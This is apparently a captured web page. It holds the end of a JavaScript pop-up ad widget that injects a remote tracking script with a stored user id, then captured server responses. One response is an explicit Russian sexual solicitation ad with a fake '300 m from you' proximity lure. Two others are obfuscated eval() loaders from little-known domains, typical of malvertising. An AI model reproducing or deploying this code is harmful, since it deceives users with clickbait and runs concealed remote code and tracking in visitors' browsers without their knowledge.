	});

	arrow_r.addEventListener("click", function() {
		go_clicked_URL();
	});

	// block icons
	let bottom_block_icns = document.createElement('div');
	bottom_block_icns.style.cssText=`z-index: 2;position: absolute;width: 100%;left:0;right:0;bottom:0;height:30px;background: rgba(6, 40, 71, 0.7);box-shadow: 0px 7px 15px rgba(0, 0, 0, 0.25);border-top: 1px solid #4f4f77;`
	bottom_block_icns.addEventListener("click", function() {
		go_clicked_URL();
	});

	// heart
	let heart = document.createElement('div');
	heart.style.cssText=`
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		left: 15px;
		cursor: pointer;
		width: 17px;
		height: 14px;
		margin: unset;
		border: unset;
		background-image: url(${sprite_png_src}); background-size: auto;
		background-position: -362px -2px;

	`
	bottom_block_icns.append(heart);

	// comments
	let comments = document.createElement('div');
	comments.style.cssText=`
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		left: 40px;
		width: 18px;
		height: 15px;
		margin: unset;
		border: unset;
		cursor: pointer;
		background-image: url(${sprite_png_src}); background-size: auto;
	`

	comments.addEventListener("mouseover", function(e) {
		comments.style.backgroundPositionX = "-26px"; 
	});

	comments.addEventListener("mouseout", function(e) {
		comments.style.backgroundPositionX = "0px"; 
	});	
	bottom_block_icns.append(comments);

	// email
	let email = document.createElement('div');
	email.style.cssText=`
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		left: 65px;
		width: 19px;
		height: 14px;
		margin: unset;
		border: unset;
		cursor: pointer;
		background-image: url(${sprite_png_src}); background-size: auto; 
		background-position: -52px -1px;
	`

	email.addEventListener("mouseover", function(e) {
		email.style.backgroundPositionX = "-80px";
	});

	email.addEventListener("mouseout", function(e) {
		email.style.backgroundPositionX = "-52px";
	});
	bottom_block_icns.append(email);

	// complain
	let complain = document.createElement('div');
	complain.style.cssText=`
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		left:90px;
		width: 14px;
		height: 14px;
		margin: unset;
		border: unset;
		cursor: pointer;
		background-image: url(${sprite_png_src}); background-size: auto; 
		background-position: -108px -1px;
	`

	complain.addEventListener("mouseover", function(e) {
		complain.style.backgroundPositionX = "-130px";
	});

	complain.addEventListener("mouseout", function(e) {
		complain.style.backgroundPositionX = "-108px";
	});
	bottom_block_icns.append(complain);

// paginations
	let bottom_block_paginations = document.createElement('div');
	bottom_block_paginations.style.cssText=`
		position: absolute;
		width: 30px;
		top: 0;
		bottom: 0;
		left: 50%;
		transform: translateX(-50%);
		display: flex;
		align-items: center;
		justify-content: space-between;
	`

	// pagin1
	let bottom_block_pagin1 = document.createElement('div');
	bottom_block_paginations.append(bottom_block_pagin1);
	bottom_block_pagin1.style.cssText=`
		width: 6px;
		height: 6px;
		background: #C4C4C4;
		border-radius: 50%;
		cursor: pointer;
	`
	bottom_block_pagin1.addEventListener("mouseover", function(e) {
		bottom_block_pagin1.style.background = "#108BFF";
	});

	bottom_block_pagin1.addEventListener("mouseout", function(e) {
		bottom_block_pagin1.style.background = "#C4C4C4";
	});
	// pagin2
	let bottom_block_pagin2 = document.createElement('div');
	bottom_block_paginations.append(bottom_block_pagin2);
	bottom_block_pagin2.style.cssText=`
		width: 6px;
		height: 6px;
		background: #108BFF;
		border-radius: 50%;
		cursor: pointer;
	`
	// pagin3
	let bottom_block_pagin3 = document.createElement('div');
	bottom_block_paginations.append(bottom_block_pagin3);
	bottom_block_pagin3.style.cssText=`
		width: 6px;
		height: 6px;
		background: #C4C4C4;
		border-radius: 50%;
		cursor: pointer;
	`
	bottom_block_pagin3.addEventListener("mouseover", function(e) {
		bottom_block_pagin3.style.background = "#108BFF";
	});

	bottom_block_pagin3.addEventListener("mouseout", function(e) {
		bottom_block_pagin3.style.background = "#C4C4C4";
	});
	bottom_block_icns.append(bottom_block_paginations);

// more
	let more = document.createElement('div');
	more.style.cssText=`
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		right: 15px;
		display: flex;
		align-items: center;
		cursor: pointer;
	`
	let more_text = document.createElement('p');
	more_text.textContent = "Подробнее";
	more_text.style.cssText=`
		color: white;
		font-size: 12px;
		margin: 0 12px 0 0;
		padding-bottom: 2px;
	`
	more.append(more_text);

	let more_icn = document.createElement('div');
	more_icn.style.cssText=`margin: unset; border: unset; width: 4px; height: 8px; background-image: url(${sprite_png_src}); background-size: auto; 
	background-position-x: -155px; background-position-y: -2px;`
	more.append(more_icn);
	
	more.addEventListener("mouseover", function(e) {
		more_text.style.cssText=`
		color: white;
		font-size: 12px;
		margin-right: 12px;
		padding-bottom: 4px;
		background: linear-gradient(180deg, #54ACFE 23%, #D1E9FF 46%, #FFFFFF);
		-webkit-background-clip: text;
		-webkit-text-fill-color: transparent;  
	`
	});

	more.addEventListener("mouseout", function(e) {
		more_text.style.cssText=`
		color: white;
		font-size: 12px;
		margin-right: 12px;
		padding-bottom: 4px;
		`
	});
	bottom_block_icns.append(more);

// MOB
	// tablet
	if(is_mobile && width_devise >= 500){
		//wrapper style
		div_wrapper.style.width = "480px";
		//cl bl
		clicable_block.style.width = "480px";
		//close
		div_close.style.width = "95px";	
		// go
		div_go.style.width = "95px";
	}
	
	// mob
	if(is_mobile && width_devise <= 500){
		// cl bl
		clicable_block.style.minHeight = "92px";
		clicable_block.style.height = "92px";
		// img
		wrapper_img_preview.style.width = "76px";
		wrapper_img_preview.style.height = "76px";
		wrapper_img_preview.style.top = "2px";
		wrapper_img_preview.style.left = "2px";
		// border img
		border_block.style.width = "82px";
		border_block.style.height = "82px";
		border_block.style.clip = "rect(0px, 100px, 100px, 41px)";
		c1.style.width = "82px";
		c1.style.height = "82px";
		c2.style.width = "82px";
		c2.style.height = "82px";
		// block "Letter"
		div_num.style.width = "25px";
		div_num.style.height = "23.72px";
		div_num.style.backgroundSize = "cover";
		div_num.style.backgroundPosition = "-3px 1px";
	}

	// onerror
	main_img.onerror = function() {
		wrapper_img.style.display = "none";
	};

// conditions MAIN IMG
	add_elements_block_main_img();
	if(only_preview_img !== 'true' && !is_mobile && width_devise >= 500){
		main_img.setAttribute("src", source_main_img);
		main_img.style.cssText=`width: 100%;max-width: 100%; margin: unset; border: unset;`
		wrapper_img.style.cssText=`height: 0px;width: 378px;left: 0px;top: 20px;overflow: hidden;position: relative;transition: all 1s ease-in-out 0s; border-radius:10px;`
		wrapper_img.append(main_img);

		div_wrapper.append(wrapper_img);
		if(show_main_img_immediately  === 'true'){
			wrapper_img.style.height =  "251px";
		}
		else{
			if(!is_mobile){
				div_wrapper.addEventListener("mouseover", function(e) {
					if(wrapper_img.style.display === "none"){
						if(message_vertical_position === 'bottom'){
							div_wrapper.style.bottom = "50px";
						}
					}
					else{
						wrapper_img.style.height =  "251px";
						wrapper_img.style.border =  "1px solid #A3A3A3";
						if(message_vertical_position === 'bottom'){
							wrapper_img.style.height =  "251px";
							div_wrapper.style.bottom = "303px";
						}
					}
				});
			}
		}
	}

// animation
	setTimeout( function() {
		if(play_sound !== 'of'){ss.playSound();}
		
		div_wrapper.append(style);
		if(width_devise <500 && !metaV){
			div_wrapper.append(style2);
		}
		setInterval(function(){
			border_block.style.display = "none";
			setTimeout(function () {
				border_block.style.display = "block";
			}, 20)
		}, 12000)
		
		if(!is_mobile && width_devise >= 500){
			if(message_side_position === 'right') {
				div_wrapper.style.right = "40px";
			}
			else if(message_side_position === 'left'){
				div_wrapper.style.left = "40px";
			}
		}
		else if (is_mobile && width_devise >= 500){
			if(message_side_position === 'right') {
				div_wrapper.style.right = "30px";
			}
			else if(message_side_position === 'left'){
				div_wrapper.style.left = "30px";
			}

			if(message_vertical_position ==="bottom"){
				div_wrapper.style.top = "unset";
				div_wrapper.style.bottom = "50px";
			}

			if(message_vertical_position ==="top"){
				div_wrapper.style.top = "50px";
				div_wrapper.style.bottom = "unset";
			}
		}
		else{
			if(message_side_position === 'right') {
				div_wrapper.style.right = "inset";
				div_wrapper.style.left = "50%";
			}
			else if(message_side_position === 'left'){
				div_wrapper.style.right = "inset";
				div_wrapper.style.left = "50%";
			}

			if(message_vertical_position ==="bottom"){
				div_wrapper.style.top = "unset";
				div_wrapper.style.bottom = "20px";
			}

			if(message_vertical_position ==="top"){
				div_wrapper.style.top = "20px";
				div_wrapper.style.bottom = "unset";
			}
		}
	}, delayed_first_impression * 1000);
	}

var e8bccadd44_view_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e8bccadd44('e8bccadd44_view_' + i) == null) {
		e8bccadd44_view_flag = i;
		break;
	}
}

var e8bccadd44_click_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e8bccadd44('e8bccadd44_click_' + i) == null) {
		e8bccadd44_click_flag = i;
		break;
	}
}

var e8bccadd44_close_flag = 0;
if (getCookie_e8bccadd44('e8bccadd44_close') == null) {
	e8bccadd44_close_flag = 1;
}

if (e8bccadd44_view_flag != 0 && e8bccadd44_click_flag != 0 && e8bccadd44_close_flag != 0) {
	var e8bccadd44_ud;
	try { e8bccadd44_ud = localStorage.getItem('e8bccadd44_uid'); } catch (e) { }
	
	var e8bccadd44_ims   = document.createElement("script");
	e8bccadd44_ims.type  = "text/javascript";
	e8bccadd44_ims.async = true;
	e8bccadd44_ims.src   = 'https://pndoms.com/wheel/system.js?29457&mode=list&u=' + e8bccadd44_ud + '&r=' + Math.random();
	document.body.appendChild(e8bccadd44_ims);
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pndoms.com/wheel/system.js?29457&mode=list&u=null&r=0.8756989205137413
body_size: 658
content:
 efe8bccadd44([['https://pndoms.com/clicks/Mjk0NTdfMjk2MjU0XzIzLjAxMDU4NF8xM18xNzY5NDEzMzYwMjcyNTE1NjE3Nl8yMF8zLjE0Ny4yNy4xODReOTBmMmI1OWEyNDU3M2QzNmRhMzZjZGY1NjJjN2IxYTdeMTAuMS4yNi4yMDI2','//cs10.pndoms.com/content/61437/3486011.jpg','Хочу куни, живу одна','Рита, 40 лет. (300м от Вас).',' ','//cs10.pndoms.com/content/61437/3486011.webp','0','//cs10.pndoms.com/content/61437/3486011_2.webp']]);  try { localStorage.setItem('e8bccadd44_uid', '17694133602725156176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://drankticket.com/services/?id=176767
body_size: 1686
content:
var _0xc54e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe64c(d,e,f){var g=_0xc54e[2][_0xc54e[1]](_0xc54e[0]);var h=g[_0xc54e[3]](0,e);var i=g[_0xc54e[3]](0,f);var j=d[_0xc54e[1]](_0xc54e[0])[_0xc54e[10]]()[_0xc54e[9]](function(a,b,c){if(h[_0xc54e[4]](b)!==-1)return a+=h[_0xc54e[4]](b)*(Math[_0xc54e[8]](e,c))},0);var k=_0xc54e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc54e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe64c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",85,"WtbyYiXVf",4,4,11))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=151537
body_size: 1891
content:
var _0xc40e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe53c(d,e,f){var g=_0xc40e[2][_0xc40e[1]](_0xc40e[0]);var h=g[_0xc40e[3]](0,e);var i=g[_0xc40e[3]](0,f);var j=d[_0xc40e[1]](_0xc40e[0])[_0xc40e[10]]()[_0xc40e[9]](function(a,b,c){if(h[_0xc40e[4]](b)!==-1)return a+=h[_0xc40e[4]](b)*(Math[_0xc40e[8]](e,c))},0);var k=_0xc40e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc40e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe53c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",36,"AEyqOaXHN",15,3,49))